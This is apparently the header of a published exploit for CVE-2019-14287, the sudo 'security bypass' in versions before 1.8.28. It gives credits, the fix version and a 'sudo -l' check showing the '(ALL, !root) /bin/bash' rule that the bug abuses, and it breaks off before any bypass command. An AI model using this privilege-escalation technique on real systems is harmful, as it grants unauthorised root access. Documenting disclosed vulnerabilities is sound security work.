 # Exploit Title : sudo 1.8.27 - Security Bypass
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.8.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2019-14287
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash